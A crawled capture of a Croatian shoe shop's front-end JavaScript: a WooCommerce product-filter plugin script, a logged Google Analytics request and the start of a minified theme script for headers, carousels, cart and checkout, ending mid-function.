	$(document).on('click', '.prdctfltr_characteristics input[type="checkbox"], .prdctfltr_tag input[type="checkbox"], .prdctfltr_cat input[type="checkbox"], .prdctfltr_attributes input[type="checkbox"]', function() {
		var curr_chckbx = $(this);
		var curr = curr_chckbx.closest('.prdctfltr_filter');
		var curr_var = curr_chckbx.val();
		var curr_attr = curr.children(':first').attr('name');

		if ( $('#prdctfltr_woocommerce').hasClass('pf_adptv_unclick') ) {
			if ( curr_chckbx.parent().hasClass( 'pf_adoptive_hide' ) ) {
				return false;
			}
		}

		if ( curr_var == '' && curr.find('label').is(':first-child') ) {
			curr.find('input[type="hidden"]').val('');
			curr.find('label').removeClass('prdctfltr_active');

			if ( $('#prdctfltr_woocommerce .prdctfltr_add_inputs input[name="'+curr_attr+'"]').length > 0 ) {
				$('#prdctfltr_woocommerce .prdctfltr_add_inputs input[name="'+curr_attr+'"]').remove();
			}

			if ( curr.parent().find('input[name="'+curr_attr+'"]').length > 1 ) {

				curr.parent().find('input[name="'+curr_attr+'"]').each( function() {
					$(this).val('');
				});

			}

			prdctfltr_submit_form();
		}

		if ( curr_var !== '' && curr.find('[data-sub='+curr_var+']').length > 0 ) {
			if ( !curr_chckbx.parent().hasClass('prdctfltr_clicked') ) {
				curr.find('[data-sub='+curr_var+']').slideToggle(100, function() {
					if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
						$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
					}
				});

				curr_chckbx.parent().addClass('prdctfltr_clicked');
				return false;
			}
			else {
				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {
					curr.find('[data-sub='+curr_var+']').slideToggle(100, function() {
						if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
							$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
						}
					});

					curr.find('[data-sub='+curr_var+'] input').each( function() {
						if ( $(this).parent().hasClass('prdctfltr_active') ) {
							prdctfltr_check(curr, $(this), $(this).val());
						}
					});

					curr_chckbx.parent().removeClass('prdctfltr_clicked');

				}
			}
		}

		prdctfltr_check(curr, curr_chckbx, curr_var);

		prdctfltr_submit_form();
	});


	function prdctfltr_check(curr, curr_chckbx, curr_var) {

		if ( curr.hasClass('prdctfltr_multi') ) {

			if ( curr_chckbx.val() !== '' ) {

				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

					if ( curr.parent().hasClass('prdctfltr_clicked') ) {
						curr.parent().removeClass('prdctfltr_clicked');
						curr.find('[data-sub='+curr_chckbx.val()+']').slideToggle(100);
					}

					curr_chckbx.prop('checked', false);
					curr_chckbx.parent().removeClass('prdctfltr_active');

					if ( curr.hasClass('prdctfltr_merge_terms') ) {
						var curr_settings = ( curr.children(':first').val().indexOf('+') > 0 ? curr.children(':first').val().replace('+' + curr_var, '').replace(curr_var + '+', '') : '' );
					}
					else {
						var curr_settings = ( curr.children(':first').val().indexOf(',') > 0 ? curr.children(':first').val().replace(',' + curr_var, '').replace(curr_var + ',', '') : '' );
					}

					curr.children(':first').val(curr_settings);
				}
				else {
					curr_chckbx.prop('checked', true);
					curr_chckbx.parent().addClass('prdctfltr_active');

					if ( curr.hasClass('prdctfltr_merge_terms') ) {
						var curr_settings = ( curr.children(':first').val() == '' ? curr_var : curr.children(':first').val() + '+' + curr_var );
					}
					else {
						var curr_settings = ( curr.children(':first').val() == '' ? curr_var : curr.children(':first').val() + ',' + curr_var );
					}
					curr.children(':first').val(curr_settings);
				}
			}
			else {
				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

					if ( curr.parent().hasClass('prdctfltr_clicked') ) {
						curr.parent().removeClass('prdctfltr_clicked');
						curr.find('[data-sub='+curr_chckbx.val()+']').slideToggle(100);
					}

					curr_chckbx.prop('checked', false);
					curr_chckbx.parent().removeClass('prdctfltr_active');
				}
				else {
					curr.children(':first').val('');
					curr.find('input:not([type="hidden"])').prop('checked', false);
					curr.find('label').removeClass('prdctfltr_active');
					curr_chckbx.prop('checked', true);
					curr_chckbx.parent().addClass('prdctfltr_active');
				}
			}


		}
		else {

			if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

				curr.children(':first').val('');
				curr.find('input:not([type="hidden"])').prop('checked', false);
				curr.find('label').removeClass('prdctfltr_active');

			}
			else {

				curr.children(':first').val(curr_var);
				curr.find('input:not([type="hidden"])').prop('checked', false);
				curr.find('label').removeClass('prdctfltr_active');
				curr_chckbx.prop('checked', true);
				curr_chckbx.parent().addClass('prdctfltr_active');

			}

		}

	}


	$(document).on('click', 'span.prdctfltr_sale input[type="checkbox"], span.prdctfltr_instock input[type="checkbox"], span.prdctfltr_reset input[type="checkbox"]', function() {
		prdctfltr_submit_form();
	});

	$(document).on('click', '#prdctfltr_woocommerce span.prdctfltr_filter_title a.prdctfltr_title_remove, .prdctfltr_regular_title a, .prdctfltr_widget_title a', function() {

		var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');
		var curr_key = $(this).attr('data-key');

		if ( curr_key == 'byprice' ) {
			curr.find('.prdctfltr_byprice input[type="hidden"], .prdctfltr_price input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'product_cat' ) {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"], .prdctfltr_cat input[type="hidden"], .prdctfltr_add_inputs input[name="product_cat"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'product_tag' ) {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"], .prdctfltr_tag input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'instock_products' ) {
			curr.find('.prdctfltr_filter.prdctfltr_instock input[type="hidden"], span.prdctfltr_instock input[type="checkbox"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'sale_products' ) {
			curr.find('span.prdctfltr_sale input[type="checkbox"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key.substr(0,4) == 'rng_' ) {
			curr.find('.prdctfltr_range input[type="hidden"][name$="'+curr_key.substr(4, curr_key.length)+'"]').each(function() {
				$(this).remove();
			});
		}
		else {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}

		prdctfltr_respond(curr);

		return false;
	});


	if ( $('.prdctfltr_sc_products').hasClass('prdctfltr_ajax') ) {
		$(document).on('click', '.prdctfltr_sc_products .woocommerce-pagination a', function() {

			var curr_sc = $('.prdctfltr_sc_products');

			curr_sc.find('.prdctfltr_filter input[type="hidden"], .prdctfltr_add_inputs input[type="hidden"]:not([name="post_type"])').each(function() {

				var curr_val = $(this).val();
				var curr_name = $(this).attr('name');

				if ( curr_val == '' ) {
					$(this).remove();
				}
			});

			var curr_href = $(this).attr('href');

			if ( curr_href.indexOf('paged=') >= 0 ) {
				var pf_paged = curr_href.getValueByKey('paged');
			}

			var curr_fields = {};

			$('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( $(this).attr('value') !== '' ) {
					curr_fields[$(this).attr('name')] = $(this).attr('value');
				}
			});
			if ( $('#prdctfltr_woocommerce').find('input[name="sale_products"]:checked').length > 0 ) {
				curr_fields['sale_products'] = 'on';
			}
			if ( $('#prdctfltr_woocommerce').find('input[name="instock_products"]:checked').length > 0 ) {
				curr_fields['instock_products'] = 'in';
			}

			var curr_widget = 'no';
			if ( $('.prdctfltr-widget').length > 0 ) {
				curr_widget = 'yes';
			}

			var data = {
				action: 'prdctfltr_respond',
				pf_query: curr_sc.attr('data-query'),
				pf_shortcode: curr_sc.attr('data-shortcode'),
				pf_page: curr_sc.attr('data-page'),
				pf_action: curr_sc.attr('action'),
				pf_paged: pf_paged,
				pf_filters: curr_fields,
				pf_widget: curr_widget
			}

			data.pf_query = data.pf_query.replace('paged='+data.pf_page, 'paged='+data.pf_paged);

			$.post(prdctfltr.ajax, data, function(response) {
				if (response) {

					curr_sc.after(response);
					var curr_next = curr_sc.next();

					curr_next.css({'position':'absolute', 'top':0, 'left':0});

					var curr_products = curr_next.find('.type-product');

					curr_next.find('.type-product').css('opacity', 0);

					curr_sc.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
					curr_next.removeAttr('style');

					if ( $(response).find('script').length > 0 ) {
						$(response).find('script').each(function(i) {
							eval($(this).text());
						});
					}

					if ( prdctfltr.js !== '' ) {
							eval(prdctfltr.js);
						}

					prdctfltr_init_scroll();
					prdctfltr_show_opened_cats();
					prdctfltr_show_opened_widgets();
					if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {

						$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
						$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
							resizable: false,
							masonry: { }
						});
						if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
							$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
						}
					}

					curr_products.each(function(i) {
						$(this).delay((i++) * 100).fadeTo(100, 1);
					});
					curr_data['paginated'] == true;

				}
				else {
					alert('Error!');
				}
			});

			return false;
		});
	}

	if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
		$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
		$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
			resizable: false,
			masonry: { }
		});
		if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
			$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
			$(window).load( function() {
				$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
				$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
				$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
			});
		}
	}

	if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_row') ) {
		if ( $('.prdctfltr-widget').length == 0 ) {
			$(window).on('resize', function() {
				if ( window.matchMedia('(max-width: 768px)').matches ) {
					$('.prdctfltr_filter_inner').css('width', 'auto');
				}
				else {
					var curr_columns = $('.prdctfltr_filter_wrapper:first').attr('data-columns');

					var curr_scroll_column = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').width();
					var curr_columns_length = $('.prdctfltr_filter').length;

					$('.prdctfltr_filter_inner').css('width', curr_columns_length*curr_scroll_column/curr_columns);
					$('.prdctfltr_filter').css('width', curr_scroll_column/curr_columns);
				}
			});
		}
	}

	prdctfltr_init_scroll();

	function prdctfltr_show_opened_widgets() {

		if ( $('.prdctfltr-widget').length > 0 ) {
			$('.prdctfltr-widget .prdctfltr_filter').each( function() {

				var curr = $(this);

				if ( curr.find('input[type="hidden"]:first').val() !== '' ) {

					curr.find('.prdctfltr_widget_title .prdctfltr-down').removeClass('prdctfltr-down').addClass('prdctfltr-up');
					curr.find('.prdctfltr_checkboxes').addClass('prdctfltr_down').css({'display':'block'});

				}
			});
		}

	}
	prdctfltr_show_opened_widgets();

	if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_click_filter') ) {
		$(document).on( 'change', 'input[name^="rng_"]', function() {
			var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');
			prdctfltr_respond(curr);
		});
	}

	if ((/Trident\/7\./).test(navigator.userAgent)) {
		$(document).on('click', '.prdctfltr_checkboxes label img', function() {
			$(this).parents('label').children('input:first').change().click();
		});
	}

	if ((/Trident\/4\./).test(navigator.userAgent)) {
		$(document).on('click', '.prdctfltr_checkboxes label > span > img, .prdctfltr_checkboxes label > span', function() {
			$(this).parents('label').children('input:first').change().click();
		});
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=134548177&t=pageview&_s=1&dl=https%3A%2F%2Fshoetique.hr%2Fcharacteristics%2Fghoud%2F&ul=en-us%40posix&dt=Ghoud%20Tenisice%20Archives%20-%20Shoetique%20Tenisice%20i%20Odje%C4%87a&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=742571178&gjid=603778575&cid=466617462.1769043469&tid=UA-68323800-1&_gid=2072599433.1769043469&_r=1&_slc=1&z=583246149
body_size: -284
content:
2,cG-PR01R1SCL3

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js
body_size: 9940
content:
!function($, window, _) {
    "use strict";
    for (var lastTime = 0, vendors = [ "ms", "moz", "webkit", "o" ], x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"], 
    window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
    window.requestAnimationFrame || (window.requestAnimationFrame = function(callback, element) {
        var currTime = new Date().getTime(), timeToCall = Math.max(0, 16 - (currTime - lastTime)), id = window.setTimeout(function() {
            callback(currTime + timeToCall);
        }, timeToCall);
        return lastTime = currTime + timeToCall, id;
    }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
    });
    var $doc = $(document), win = $(window), Modernizr = window.Modernizr, SITE = SITE || {};
    SITE = {
        init: function() {
            var obj, self = this;
            for (obj in self) if (self.hasOwnProperty(obj)) {
                var _method = self[obj];
                void 0 !== _method.selector && void 0 !== _method.init && $(_method.selector).length > 0 && _method.init();
            }
        },
        headRoom: {
            selector: ".header",
            init: function() {
                var base = this, container = $(base.selector);
                win.scroll(function() {
                    base.scroll(container);
                });
            },
            scroll: function(container) {
                var animationOffset = container.data("offset"), wOffset = win.scrollTop(), stick = container.data("stick-class"), unstick = container.data("unstick-class");
                wOffset > animationOffset ? (container.removeClass(unstick), container.hasClass(stick) || setTimeout(function() {
                    container.addClass(stick);
                }, 10)) : animationOffset > wOffset && wOffset > 0 ? container.hasClass(stick) && (container.removeClass(stick), 
                container.addClass(unstick)) : (container.removeClass(stick), container.removeClass(unstick));
            }
        },
        responsiveNav: {
            selector: "#wrapper",
            init: function() {
                var base = this, container = $(base.selector), cc = $(".click-capture"), children = ($("#quick_cart, .mobile-toggle").data("target"), 
                $("#mobile-menu").find(".animation")), span = $("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span');
                $("#quick_cart, .mobile-toggle").on("click", function() {
                    var that = $(this), target = that.data("target"), t = -1, z = -1;
                    return container.removeClass("open-menu open-cart").addClass(target), children.removeClass("animate").delay(450).each(function() {
                        var that = $(this);
                        t++, setTimeout(function() {
                            that.addClass("animate");
                        }, 200 * t);
                    }), $("#side-cart").find(".animation").removeClass("animate").delay(450).each(function() {
                        var that = $(this);
                        z++, setTimeout(function() {
                            that.addClass("animate");
                        }, 200 * z);
                    }), SITE.customScroll.init(), !1;
                }), cc.on("click", function() {
                    container.removeClass("open-menu open-cart"), children.find(".sub-menu").hide();
                }), span.on("click", function(e) {
                    var that = $(this), parent = that.parents("a"), menu = parent.next(".sub-menu");
                    parent.hasClass("active") ? (parent.removeClass("active"), menu.slideUp("200", function() {
                        setTimeout(function() {
                            window.menuscroll.refresh();
                        }, 10);
                    })) : (parent.addClass("active"), menu.slideDown("200", function() {
                        setTimeout(function() {
                            window.menuscroll.refresh();
                        }, 10);
                    })), e.stopPropagation(), e.preventDefault();
                });
            }
        },
        updateCart: {
            selector: "#quick_cart",
            init: function() {
                var base = this;
                $(base.selector);
                $("body").bind("added_to_cart", SITE.updateCart.update_cart_dropdown);
            },
            update_cart_dropdown: function(event) {
                $("body").hasClass("woocommerce-cart") ? location.reload() : $("#quick_cart").trigger("click");
            }
        },
        navDropdown: {
            selector: ".sf-menu",
            init: function() {
                var base = this, container = $(base.selector), item = container.find("li.menu-item-has-children:not(.menu-item-mega-child)");
                item.each(function() {
                    var that = $(this), dropdown = (that.offset(), that.find(">.sub-menu"));
                    that.find("li.menu-item-has-children");
                    that.hoverIntent(function() {
                        var window_width = parseInt(win.outerWidth(), 10), dropdown_width = parseInt(dropdown.outerWidth(), 10), dropdown_offset_left = parseInt(that.offset().left, 10), dropdown_move = window_width - dropdown_width - dropdown_offset_left;
                        that.addClass("sfHover"), 0 > dropdown_move && dropdown.css("left", dropdown_move - 30 + "px"), 
                        dropdown.fadeIn(), $(this).find(">a").addClass("active");
                    }, function() {
                        that.removeClass("sfHover"), dropdown.hide(), $(this).find(">a").removeClass("active");
                    });
                });
            }
        },
        fullWidth: {
            selector: ".full-width-section",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                var body = $("body"), outerContainer = body.hasClass("boxed") ? $("#wrapper") : win, w = outerContainer.width(), OutMargin = Math.floor((w - Math.floor(container.parents(".post-content").width())) / 2);
                container.each(function() {
                    var that = $(this);
                    body.hasClass("rtl") ? that[0].style.setProperty("margin-right", -OutMargin + "px", "important") : that[0].style.setProperty("margin-left", -OutMargin + "px", "important"), 
                    that[0].style.setProperty("padding-left", OutMargin + "px", "important"), that[0].style.setProperty("padding-right", OutMargin + "px", "important"), 
                    that[0].style.setProperty("visibility", "visible");
                });
            }
        },
        fullWidthContent: {
            selector: ".full-width-content",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                var body = $("body"), outerContainer = body.hasClass("boxed") ? $("#wrapper") : win, w = outerContainer.width(), OutMargin = Math.ceil((w - Math.floor(container.parents(".post").width())) / 2);
                body.hasClass("snap") || container.each(function() {
                    body.hasClass("rtl") ? $(this).css({
                        "margin-right": -OutMargin,
                        width: w
                    }) : $(this).css({
                        "margin-left": -OutMargin,
                        width: w
                    });
                });
            }
        },
        fullHeightContent: {
            selector: ".full-height-content",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                container.height(win.outerHeight());
            }
        },
        carousel: {
            selector: ".owl",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), columns = that.data("columns"), center = that.data("center") === !0 ? !0 : !1, navigation = that.data("navigation") === !0 ? !0 : !1, autoplay = that.data("autoplay") === !1 ? !1 : !0, autowidth = (that.data("pagination") === !0 ? !0 : !1, 
                    that.data("autowidth") === !0 ? !0 : !1), bgcheck = that.data("bgcheck") ? that.data("bgcheck") : !1, loop = that.data("loop") === !0 ? !0 : !1, thumbs = $("#product-thumbnails");
                    that.find("img").length < 2 && (loop = !1, navigation = !1), that.owlCarousel({
                        nav: navigation,
                        dots: !0,
                        autoplayHoverPause: !0,
                        autoplay: autoplay,
                        autoplayTimeout: 5e3,
                        center: center,
                        loop: loop,
                        navSpeed: 1200,
                        autoWidth: autowidth,
                        items: columns,
                        URLhashListener: !1,
                        responsiveRefreshRate: 100,
                        responsive: {
                            0: {
                                items: 1
                            },
                            768: {
                                items: 2 > columns ? columns : 2
                            },
                            980: {
                                items: 3 > columns ? columns : 3
                            },
                            1200: {
                                items: columns
                            }
                        },
                        onInitialized: function() {
                            bgcheck && BackgroundCheck.init({
                                targets: base.selector,
                                images: base.selector + " img",
                                minComplexity: 80,
                                maxDuration: 1500,
                                minOverlap: 0
                            }), that.hasClass("lookbook-container") && (that.on("mousewheel", ".owl-stage", function(e) {
                                e.deltaY > 0 ? that.trigger("next.owl") : that.trigger("prev.owl"), e.preventDefault();
                            }), that.find(".look, img").height(win.outerHeight()));
                        },
                        onChanged: function() {
                            that.hasClass("lookbook-container") && (that.find(".look").removeClass("active"), 
                            that.find(".look, img").height(win.outerHeight()));
                        },
                        onResized: function() {
                            that.hasClass("lookbook-container") && (that.find(".look").removeClass("active"), 
                            that.find(".look, img").height(win.outerHeight()));
                        }
                    }).on("changed.owl.carousel", function(e) {
                        that.hasClass("product-images") && thumbs && $(".product-thumbnails").trigger("to.owl.carousel", [ e.item.index, 400, !0 ]);
                    }), thumbs.on("click", ".owl-item", function() {
                        var target = $(this).index();
                        $(".product-images").trigger("to.owl.carousel", [ target, 400, !0 ]);
                    });
                });
            }
        },
        thumbnailGallery: {
            selector: ".thumbnail_gallery",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), columns = that.data("columns"), center = that.data("center") === !0 ? !0 : !1, navigation = that.data("navigation") === !0 ? !0 : !1, autoplay = that.data("autoplay") === !1 ? !1 : !0, autowidth = (that.data("pagination") === !0 ? !0 : !1, 
                    that.data("autowidth") === !0 ? !0 : !1), loop = (that.data("bgcheck") ? that.data("bgcheck") : !1, 
                    that.data("loop") === !0 ? !0 : !1), duration = 300, thumbs = $(that.data("thumbs"));
                    that.find("img").length < 2 && (loop = !1, navigation = !1), that.owlCarousel({
                        nav: navigation,
                        dots: !0,
                        autoplayHoverPause: !0,
                        autoplay: autoplay,
                        autoplayTimeout: 5e3,
                        center: center,
                        loop: loop,
                        navSpeed: 1200,
                        autoWidth: autowidth,
                        items: columns,
                        responsiveRefreshRate: 100,
                        responsive: {
                            0: {
                                items: 1
                            },
                            768: {
                                items: 2 > columns ? columns : 2
                            },
                            980: {
                                items: 3 > columns ? columns : 3
                            },
                            1200: {
                                items: columns
                            }
                        }
                    }).on("changed.owl.carousel", function(e) {
                        thumbs.trigger("to.owl.carousel", [ e.item.index, duration, !0 ]);
                    }), thumbs.on("click", ".owl-item", function() {
                        var target = $(this).index();
                        that.trigger("to.owl.carousel", [ target, duration, !0 ]);
                    });
                });
            }
        },
        toggle: {
            selector: ".toggle .title",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.on("click", function() {
                        that.hasClass("toggled") ? that.removeClass("toggled").closest(".toggle").find(".inner").slideUp(200) : that.addClass("toggled").closest(".toggle").find(".inner").slideDown(200);
                    });
                });
            }
        },
        masonry: {
            selector: ".masonry:not(.posts)",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), fitwidth = that.hasClass("blog-section") ? 0 : 1;
                    win.load(function() {
                        that.isotope({
                            itemSelector: ".item",
                            transitionDuration: "0.5s",
                            masonry: {
                                columnWidth: ".item",
                                isFitWidth: fitwidth
                            }
                        }), that.isotope("on", "layoutComplete", function() {
                            SITE.carousel.init(), SITE.magnificImage.init();
                        });
                    });
                });
            }
        },
        grid: {
            selector: ".grid",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    win.load(function() {
                        that.isotope({
                            masonry: {
                                columnWidth: ".grid-sizer"
                            },
                            itemSelector: ".item",
                            transitionDuration: "0.5s"
                        });
                    });
                });
            }
        },
        infiniteScroll: {
            selector: "#infinitescroll",
            init: function() {
                var base = this, container = $(base.selector), count = (container.data("loading"), 
                container.data("nomore"), container.data("count")), total = container.data("total"), style = container.data("type"), page = 2, scrollFunction = _.debounce(function() {
                    win.scrollTop() >= $doc.height() - win.height() - 60 && (win.off("scroll", scrollFunction), 
                    container.addClass("loading"), $.post(themeajax.url, {
                        action: "thb_ajax",
                        count: count,
                        page: page,
                        style: style
                    }, function(data) {
                        var d = $.parseHTML(data);
                        ($(d).length - 1) / 2;
                        return container.removeClass("loading"), win.on("scroll", scrollFunction), page > total ? (win.off("scroll", scrollFunction), 
                        !1) : (page++, void $(d).appendTo(container).hide().imagesLoaded(function() {
                            $(d).show(), container.data("isotope") && (container.isotope("appended", $(d)), 
                            container.isotope("layout")), SITE.equalHeights.init();
                        }));
                    }));
                }, 30);
                win.scroll(scrollFunction);
            }
        },
        shareThisArticle: {
            selector: "#product_share",
            init: function() {
                var base = this, container = $(base.selector), fb = container.data("fb"), tw = container.data("tw"), pi = container.data("pi"), li = container.data("li"), gp = container.data("gp"), boxed = container.data("boxed"), temp = "";
                fb && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'facebook"><i class="fa fa-facebook"></i></a> '), 
                tw && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'twitter"><i class="fa fa-twitter"></i></a> '), 
                pi && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'pinterest"><i class="fa fa-pinterest"></i></a> '), 
                li && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'linkedin"><i class="fa fa-linkedin"></i></a> '), 
                gp && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'google-plus"><i class="fa fa-google-plus"></i></a> '), 
                container.find(".placeholder").sharrre({
                    share: {
                        facebook: fb,
                        twitter: tw,
                        pinterest: pi,
                        linkedin: li
                    },
                    buttons: {
                        pinterest: {
                            media: container.find(".placeholder").data("media")
                        }
                    },
                    urlCurl: $("body").data("sharrreurl"),
                    template: temp,
                    enableHover: !1,
                    enableTracking: !1,
                    render: function(api) {
                        $(api.element).on("click", ".twitter", function() {
                            api.openPopup("twitter");
                        }), $(api.element).on("click", ".facebook", function() {
                            api.openPopup("facebook");
                        }), $(api.element).on("click", ".pinterest", function() {
                            api.openPopup("pinterest");
                        }), $(api.element).on("click", ".linkedin", function() {
                            api.openPopup("linkedin");
                        }), $(api.element).on("click", ".google-plus", function() {
                            api.openPopup("googlePlus");
                        });
                    }
                });
            }
        },
        parallax_bg: {
            selector: 'div[role="main"]',
            init: function() {
                var base = this;
                $(base.selector);
                Modernizr.touch || $.stellar({
                    horizontalScrolling: !1,
                    verticalOffset: 40
                });
            }
        },
        customScroll: {
            selector: ".no-touch .custom_scroll",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.perfectScrollbar({
                        wheelPropagation: !1,
                        suppressScrollX: !0,
                        scrollYMarginOffset: 10,
                        scrollXMarginOffset: 10
                    });
                }), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                container.perfectScrollbar("update");
            }
        },
        wpml: {
            selector: "#thb_language_selector",
            init: function() {
                var base = this, container = $(base.selector);
                container.on("change", function() {
                    var url = $(this).val();
                    return url && (window.location = url), !1;
                });
            }
        },
        shop: {
            selector: ".products .product",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.find(".add_to_cart_button").on("click", function() {
                        "" !== $(this).data("added-text") && $(this).text($(this).data("added-text"));
                    });
                });
            }
        },
        variations: {
            selector: ".variations_form input[name=variation_id]",
            init: function() {
                var base = this, container = $(base.selector), org = $(".single-price.single_variation").html();
                container.on("change", function() {
                    var phtml, that = $(this), val = that.val(), images = $("#product-images");
                    images.data("owl.carousel");
                    if (setTimeout(function() {
                        phtml = val ? that.parents(".variations_form").find(".single_variation span.price").html() : org, 
                        $(".price.single_variation").html(phtml);
                    }, 100), $(".variations_form").length) {
                        var values, variations = [];
                        $(".variations_form").find("select").each(function() {
                            variations.push(this.value);
                        }), values = variations.join(",");
                        var v = $(".variations_form select option:selected").val(), i = images.find('figure[data-variation="' + values + '"]').parents(".owl-item").index();
                        v && images.trigger("to.owl.carousel", [ i, 400, !0 ]);
                    }
                });
            }
        },
        quantity: {
            selector: ".quantity",
            init: function() {
                var base = this;
                $(base.selector);
                $("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'), 
                $doc.on("click", ".plus, .minus", function() {
                    var $qty = $(this).closest(".quantity").find(".qty"), currentVal = parseFloat($qty.val()), max = parseFloat($qty.attr("max")), min = parseFloat($qty.attr("min")), step = $qty.attr("step");
                    currentVal && "" !== currentVal && "NaN" !== currentVal || (currentVal = 0), ("" === max || "NaN" === max) && (max = ""), 
                    ("" === min || "NaN" === min) && (min = 0), ("any" === step || "" === step || void 0 === step || "NaN" === parseFloat(step)) && (step = 1), 
                    $(this).is(".plus") ? max && (max === currentVal || currentVal > max) ? $qty.val(max) : $qty.val(currentVal + parseFloat(step)) : min && (min === currentVal || min > currentVal) ? $qty.val(min) : currentVal > 0 && $qty.val(currentVal - parseFloat(step)), 
                    $qty.trigger("change");
                });
            }
        },
        reviews: {
            selector: "#comment_popup",
            init: function() {
                var base = this, container = $(base.selector);
                container.on("click", "p.stars a", function() {
                    var that = $(this);
                    setTimeout(function() {
                        that.prevAll().addClass("active");
                    }, 10);
                });
            }
        },
        checkout: {
            selector: ".woocommerce-checkout",
            init: function() {
                $(".woocommerce>.notification-box").prependTo("#checkout_login"), $("#shippingsteps a").on("click", function() {
                    var that = $(this), target = that.data("target") ? $("#" + that.data("target")) : !1;
                    return target && ($("#shippingsteps li").removeClass("active"), that.parents("li").addClass("active"), 
                    $(".section").hide(), target.show(), SITE.magnificInline.init()), $("body").trigger("country_to_state_changed"), 
                    !1;
                }), $("#createaccount", "#checkout_login").on("click", function() {
                    return $("#checkout_register", "#checkout_login").slideToggle(), !1;
                }), $("#guestcheckout", "#checkout_login").on("click", function() {
                    return $("#shippingsteps a").eq(1).trigger("click"), !1;
                }), $(".continue_shipping").on("click", function() {
                    return $("form.checkout .billing").find(".input-text, select").trigger("change"), 
                    $("form.checkout .shipping_address").is(":visible") && $("form.checkout .shipping_address").find(".input-text, select").trigger("change"), 
                    0 === $("form.checkout .billing").find(".woocommerce-invalid-required-field").length && $("#shippingsteps a").eq(2).trigger("click"), 
                    SITE.magnificInline.init(), !1;
                }), $("#ship-to-different-address-checkbox").on("change", function() {
                    return $(".shipping_address").slideToggle("slow", function() {
                        $(".shipping_address").is(":hidden") && $("form.checkout .shipping_address").find("p.form-row").removeClass("woocommerce-invalid-required-field");
                    }), $("body").trigger("country_to_state_changed"), !1;
                }), $("#have_coupon").on("click", function() {
                    return $(".coupon-container.margin").slideToggle(), !1;
                });
            }
        },
        myaccount: {
            selector: "#my-account-main",
            init: function() {
                var base = this, container = $(base.selector), tabs = $(".tab-pane, #my-account-main");
                container.find(".account-icon-box:not(.logout)").on("click", function() {
